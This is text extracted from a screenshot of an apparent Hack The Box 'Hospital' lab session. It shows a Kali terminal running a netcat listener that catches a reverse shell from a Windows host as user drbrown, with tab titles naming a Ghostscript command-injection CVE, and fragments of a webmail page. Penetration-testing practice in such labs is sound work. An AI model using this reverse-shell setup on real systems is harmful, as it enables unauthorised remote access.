 shnks@shnks: ~ × shnks@shnks: ~/HTB/Hospital/CVE-2023-36664-Ghostscript-command-injection × shnks@shnks: ~ ×
┌──(shnks㉿shnks)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.241] 10263
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\drbrown.HOSPITAL\Documents>
Kali Docs Kali Forums Kali NetHunter Exploit-DB DeepL Google
Select Options Refresh
Inbox
Search
Drafts
drbrown@hospital.htb 2023-10-24 00:40
Needle designs for Darius Simion
Sent
Mail
Trash
Contacts